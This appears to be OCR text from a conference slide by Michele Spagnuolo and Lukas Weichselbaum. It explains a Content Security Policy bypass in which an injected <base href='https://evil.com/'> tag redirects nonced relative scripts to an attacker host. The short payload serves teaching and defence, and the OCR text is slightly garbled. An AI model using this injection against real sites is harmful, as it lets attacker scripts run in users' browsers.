 HITB
Credit: @jackmasa
http://sebastian-lekies.de/csp/bypasses.php
Injection of <base>
script-src 'nonce-r4nd0m';
the gnomes scripts will execute because
<!-- XSS -->
<base href="https://evil.com/">
<!-- End XSS -->
...
<script src="foo/bar.js" nonce="r4nd0m"></script>
Problem
re-basing nonced scripts to evil.com
scripts will execute because they have a valid nonce :(
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum